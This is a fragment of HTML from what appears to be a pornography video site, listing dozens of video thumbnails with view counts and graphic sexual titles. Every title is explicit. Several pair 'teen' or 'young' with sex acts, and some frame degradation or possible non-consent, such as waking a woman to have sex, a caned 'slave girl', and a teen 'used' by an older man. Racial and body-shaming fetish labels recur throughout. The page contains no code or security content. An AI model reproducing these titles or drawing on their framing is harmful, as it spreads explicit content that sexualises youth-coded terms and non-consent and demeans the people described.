                                <img data-sg="258d1eb98d617863" src="/thumbs/435/2705852733409294435_0.jpg" alt="2 ebony SSBBW&#039;s take care of a white dude." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 ebony SSBBW&#039;s take care of a white dude.</p>
                                <span><i class="la la-eye"></i> 539</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10345058142697054596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8f91079200386184" src="/thumbs/596/10345058142697054596_0.jpg" alt="Bbw belly bdsm must clean her holes on camera" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw belly bdsm must clean her holes on camera</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2992252339453735116/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="29869da62b78b0cc" src="/thumbs/116/2992252339453735116_0.jpg" alt="Super sexy fatty honey loves to suck dick and eat cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Super sexy fatty honey loves to suck dick and eat cum</p>
                                <span><i class="la la-eye"></i> 186</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2785920464699129097/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="26a993e6f6e1fd09" src="/thumbs/97/2785920464699129097_0.jpg" alt="Fatty chubby pawg sucks and titty fucks my bbc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty chubby pawg sucks and titty fucks my bbc</p>
                                <span><i class="la la-eye"></i> 253</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733466183119/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb990c585cf" src="/thumbs/119/2705852733466183119_0.jpg" alt="Plump mom with hairy cunt, wide ass &amp; real tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump mom with hairy cunt, wide ass &amp; real tits</p>
                                <span><i class="la la-eye"></i> 268</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732139335654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb941af6fe6" src="/thumbs/654/2705852732139335654_0.jpg" alt="Big thick cock sucking lady with huge tits loves to titty fuck and suck cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big thick cock sucking lady with huge tits loves to titty fuck and suck cum</p>
                                <span><i class="la la-eye"></i> 817</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545212525172/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25129b00a74" src="/thumbs/172/1426482545212525172_0.jpg" alt="Big fat long white cock and mature blonde blowjob tits Art imitating life " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big fat long white cock and mature blonde blowjob tits Art imitating life </p>
                                <span><i class="la la-eye"></i> 272</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836615182505/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea17d78a9" src="/thumbs/505/13554958836615182505_0.jpg" alt="Busty pawnshop amateur showing tits off out back" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty pawnshop amateur showing tits off out back</p>
                                <span><i class="la la-eye"></i> 552</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836920900811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb3b65ccb" src="/thumbs/811/13554958836920900811_0.jpg" alt="Big tits plump nurse Donna gets nasty in hospital" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits plump nurse Donna gets nasty in hospital</p>
                                <span><i class="la la-eye"></i> 694</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9498600657774755670/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="83d1cef8f5f4bf56" src="/thumbs/670/9498600657774755670_0.jpg" alt="Milking My Tits And Drinking My Breast Milk With Cookies" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Milking My Tits And Drinking My Breast Milk With Cookies</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732941119354/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97179af7a" src="/thumbs/354/2705852732941119354_0.jpg" alt="Beauty woman with huge tits fucks with black man." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beauty woman with huge tits fucks with black man.</p>
                                <span><i class="la la-eye"></i> 630</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7257107944187551538/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="64b66d39b5f6df32" src="/thumbs/538/7257107944187551538_0.jpg" alt="BBW Lesbians sucking each other tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Lesbians sucking each other tits</p>
                                <span><i class="la la-eye"></i> 89</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734443373224/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cb0442a8" src="/thumbs/224/2705852734443373224_0.jpg" alt="Balilando la caliente desnuda y tira crema de su panocha" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Balilando la caliente desnuda y tira crema de su panocha</p>
                                <span><i class="la la-eye"></i> 356</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545134394351/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512507dbef" src="/thumbs/351/1426482545134394351_0.jpg" alt="Exclusive Scene Pim Thai Amateur Teen Big Tits Big Butt First Anal Gape Hole Swap In Pattaya" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Pim Thai Amateur Teen Big Tits Big Butt First Anal Gape Hole Swap In Pattaya</p>
                                <span><i class="la la-eye"></i> 361</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545193310894/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251288adaae" src="/thumbs/894/1426482545193310894_0.jpg" alt="Bbw teen big tits and redhead teen rough sex xxx Poke Man Go " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw teen big tits and redhead teen rough sex xxx Poke Man Go </p>
                                <span><i class="la la-eye"></i> 292</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548458292522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251eb26852a" src="/thumbs/522/1426482548458292522_0.jpg" alt="Natural monster tits patient bangs doctor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Natural monster tits patient bangs doctor</p>
                                <span><i class="la la-eye"></i> 221</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734177880804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bb312ae4" src="/thumbs/804/2705852734177880804_0.jpg" alt="Exotic stripper with cute tits is fucked by fat cock in back room of club" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exotic stripper with cute tits is fucked by fat cock in back room of club</p>
                                <span><i class="la la-eye"></i> 612</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731494783514/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91b445a1a" src="/thumbs/514/2705852731494783514_0.jpg" alt="Amateur chubby teen with big natural tits and big ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur chubby teen with big natural tits and big ass</p>
                                <span><i class="la la-eye"></i> 396</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731326538117/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9113d2185" src="/thumbs/117/2705852731326538117_0.jpg" alt="Big tits patient need a big cock immediately from doctors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits patient need a big cock immediately from doctors</p>
                                <span><i class="la la-eye"></i> 874</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731865072164/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb931568224" src="/thumbs/164/2705852731865072164_0.jpg" alt="Putting on her sexp girdle over black pantyhose, big tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Putting on her sexp girdle over black pantyhose, big tits</p>
                                <span><i class="la la-eye"></i> 409</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4944185741198010896/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="449d46bc77a8aa10" src="/thumbs/896/4944185741198010896_0.jpg" alt="Big chubby butt gets herself fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big chubby butt gets herself fucked</p>
                                <span><i class="la la-eye"></i> 168</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548254888266/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251df06d14a" src="/thumbs/266/1426482548254888266_0.jpg" alt="Busty teen BBW is savagely banged like a filthy bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty teen BBW is savagely banged like a filthy bitch</p>
                                <span><i class="la la-eye"></i> 272</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545518674917/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513bef83e5" src="/thumbs/917/1426482545518674917_0.jpg" alt="OmaHoteL GrannyPictures Slideshow Video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> OmaHoteL GrannyPictures Slideshow Video</p>
                                <span><i class="la la-eye"></i> 279</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894273399697/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75109d0ab91" src="/thumbs/697/1892856894273399697_0.jpg" alt="He awakes fat ass plumper to fuck her hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> He awakes fat ass plumper to fuck her hard</p>
                                <span><i class="la la-eye"></i> 386</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735245241233/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9facfcb91" src="/thumbs/233/2705852735245241233_0.jpg" alt="Akashi Bou Mei Busty Girl Big Tits Girl PART 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Akashi Bou Mei Busty Girl Big Tits Girl PART 3</p>
                                <span><i class="la la-eye"></i> 591</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546023435713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515a058dc1" src="/thumbs/713/1426482546023435713_0.jpg" alt="A Little Puppy Play Mature" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A Little Puppy Play Mature</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894194988572/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510524361c" src="/thumbs/572/1892856894194988572_0.jpg" alt="Ugly but.......... by mnaya." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ugly but.......... by mnaya.</p>
                                <span><i class="la la-eye"></i> 944</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/248756963293705448/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="373c323e086b4e8" src="/thumbs/448/248756963293705448_0.jpg" alt="sassy white slut loves black cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> sassy white slut loves black cock</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856895350818135/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7514a08c557" src="/thumbs/135/1892856895350818135_0.jpg" alt="Turkish azeri teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Turkish azeri teen</p>
                                <span><i class="la la-eye"></i> 6939</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4513422174285441284/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ea2e58deba7a904" src="/thumbs/284/4513422174285441284_0.jpg" alt="Huge belly plumper rides innocent dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge belly plumper rides innocent dick</p>
                                <span><i class="la la-eye"></i> 114</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3840690802541295499/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="354cdfefa195778b" src="/thumbs/499/3840690802541295499_0.jpg" alt="Fat sucking on dick big boobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat sucking on dick big boobs</p>
                                <span><i class="la la-eye"></i> 65</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705749698562741353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258cc103e1f3d469" src="/thumbs/353/2705749698562741353_0.jpg" alt="Tattooed ebony skin Lethal Lipps gets fucked in the ass too" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 32:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed ebony skin Lethal Lipps gets fucked in the ass too</p>
                                <span><i class="la la-eye"></i> 118</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836107856304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e834049b0" src="/thumbs/304/13554958836107856304_0.jpg" alt="Fat Ass Heavy Tits Redhead Teen Babe Rides Cock Siri" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Ass Heavy Tits Redhead Teen Babe Rides Cock Siri</p>
                                <span><i class="la la-eye"></i> 363</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10191710206017627089/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8d703a6f336763d1" src="/thumbs/89/10191710206017627089_0.jpg" alt="Sabrina Jade Wet Tits And Pussy Fun" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sabrina Jade Wet Tits And Pussy Fun</p>
                                <span><i class="la la-eye"></i> 243</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3215674367501255463/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2ca05eccc43dc327" src="/thumbs/463/3215674367501255463_0.jpg" alt="Tats on Tits - a Super Sexy Fun-Time with Tori" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tats on Tits - a Super Sexy Fun-Time with Tori</p>
                                <span><i class="la la-eye"></i> 78</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731062719146/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9018392aa" src="/thumbs/146/2705852731062719146_0.jpg" alt="Fatty fucks married guy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty fucks married guy</p>
                                <span><i class="la la-eye"></i> 245</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545807931632/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514d2d38f0" src="/thumbs/632/1426482545807931632_0.jpg" alt="Natural huge tits bbw bangs in hospital" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Natural huge tits bbw bangs in hospital</p>
                                <span><i class="la la-eye"></i> 616</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732801297408/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb969242c00" src="/thumbs/408/2705852732801297408_0.jpg" alt="Sexy Terina is a cute chubby goth that loves to fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Terina is a cute chubby goth that loves to fuck</p>
                                <span><i class="la la-eye"></i> 375</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732488753134/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb956831fee" src="/thumbs/134/2705852732488753134_0.jpg" alt="Mature with Huge heavy hanging tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature with Huge heavy hanging tits</p>
                                <span><i class="la la-eye"></i> 498</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3197160113755321703/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2c5e982f266ef567" src="/thumbs/703/3197160113755321703_0.jpg" alt="2 Huge Tit MILFS Lick Each Other Out" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 Huge Tit MILFS Lick Each Other Out</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4522999292330505107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ec4ebe47ab3f393" src="/thumbs/107/4522999292330505107_0.jpg" alt="Thot in Texas - Perfect Body on Milf Fat ass big tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thot in Texas - Perfect Body on Milf Fat ass big tits</p>
                                <span><i class="la la-eye"></i> 132</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734388741797/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c7c2a6a5" src="/thumbs/797/2705852734388741797_0.jpg" alt="Leathers big tits and blow jobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Leathers big tits and blow jobs</p>
                                <span><i class="la la-eye"></i> 262</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732339212092/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94d994f3c" src="/thumbs/92/2705852732339212092_0.jpg" alt="Mature BBW with big tits sucks and fucks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature BBW with big tits sucks and fucks</p>
                                <span><i class="la la-eye"></i> 262</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734866686548/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e43f8254" src="/thumbs/548/2705852734866686548_0.jpg" alt="Kristina is a beautiful busty blonde BBW who loves to fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kristina is a beautiful busty blonde BBW who loves to fuck</p>
                                <span><i class="la la-eye"></i> 84</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856896128642397/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75178656d5d" src="/thumbs/397/1892856896128642397_0.jpg" alt="Plump Indian  with well-matured tits fondled" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump Indian  with well-matured tits fondled</p>
                                <span><i class="la la-eye"></i> 533</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3287057581117101537/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2d9df97456bd55e1" src="/thumbs/537/3287057581117101537_0.jpg" alt="Lovely teen with small tits used by an older man with a fat dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely teen with small tits used by an older man with a fat dick</p>
                                <span><i class="la la-eye"></i> 281</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1867258556139688018/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="19e9d5c37e83d052" src="/thumbs/18/1867258556139688018_0.jpg" alt="Super hot bbw brunette loves cum all over her face and nice huge tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Super hot bbw brunette loves cum all over her face and nice huge tits</p>
                                <span><i class="la la-eye"></i> 141</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734468094863/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cc7d7b8f" src="/thumbs/863/2705852734468094863_0.v1580313780" alt="Red Haired BBW Teen Samantha fucks he self hard. Pussy Tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Red Haired BBW Teen Samantha fucks he self hard. Pussy Tits</p>
                                <span><i class="la la-eye"></i> 75</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733058157320/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb978738b08" src="/thumbs/320/2705852733058157320_0.jpg" alt="Caught cheating with busty fat ass ebony plumper" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Caught cheating with busty fat ass ebony plumper</p>
                                <span><i class="la la-eye"></i> 426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11616760952381680221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1370689b756aa5d" src="/thumbs/221/11616760952381680221_0.jpg" alt="BANGBROS - British Sophie Dee Shows Off Huge Tits and Huge Butt (btcp9974)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BANGBROS - British Sophie Dee Shows Off Huge Tits and Huge Butt (btcp9974)</p>
                                <span><i class="la la-eye"></i> 144</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732492416821/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb956bb0735" src="/thumbs/821/2705852732492416821_0.jpg" alt="Huge plump black tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge plump black tits</p>
                                <span><i class="la la-eye"></i> 437</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734771029943/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9de8be7b7" src="/thumbs/943/2705852734771029943_0.v1579198980" alt="Huge Tits and Ass BBW Latia Jaylene need Rough Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Tits and Ass BBW Latia Jaylene need Rough Fuck</p>
                                <span><i class="la la-eye"></i> 147</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734300362059/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c27e154b" src="/thumbs/59/2705852734300362059_0.jpg" alt="Young bdsm slave girl brunette in corset is spanked and caned in basement" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young bdsm slave girl brunette in corset is spanked and caned in basement</p>
                                <span><i class="la la-eye"></i> 292</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894367232438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510f6871b6" src="/thumbs/438/1892856894367232438_0.jpg" alt="Massage leads to cock riding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Massage leads to cock riding</p>
                                <span><i class="la la-eye"></i> 463</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5408327589602160343/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4b0e3d49c72e6ed7" src="/thumbs/343/5408327589602160343_0.jpg" alt="Love her big tits it must feel real good to titty fuck her as well" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Love her big tits it must feel real good to titty fuck her as well</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11655697521151161988/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1c15b24159db684" src="/thumbs/988/11655697521151161988_0.jpg" alt="Chubby woman gets her big tits all tied up BDSM" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby woman gets her big tits all tied up BDSM</p>
                                <span><i class="la la-eye"></i> 328</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894135599769/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751019a0299" src="/thumbs/769/1892856894135599769_0.jpg" alt="A hairy indian slut with a nice fat ass gets fucked and drinks a load" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:05</span>
